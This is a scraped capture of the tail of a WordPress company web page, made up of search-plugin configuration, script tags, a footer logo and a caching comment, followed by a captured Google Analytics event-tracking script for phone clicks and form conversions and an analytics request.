window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/circulogene.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4765" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4765" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4765" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4765" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4765" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4765" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://circulogene.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://circulogene.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 73/291 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 7/55 queries in 0.021 seconds using Redis

Served from: circulogene.com @ 2026-01-20 21:27:57 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 614
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=304598549&t=pageview&_s=1&dl=https%3A%2F%2Fcirculogene.com%2Fabout%2F&ul=en-us%40posix&dt=About%20CIRCULOGENE%20%7C%20Liquid%20Biopsy%20Company%20%7C%20Cancer%20Detection&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=907822849&gjid=1512846075&cid=873685718.1768944479&tid=UA-198867113-27&_gid=749370114.1768944479&_r=1&_slc=1&gtm=45He61f0n81WXW3QFLv863028902za200zd863028902&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938468~116682876~117041587&z=756198337
body_size: -451
content:
2,cG-FTCERRK1R3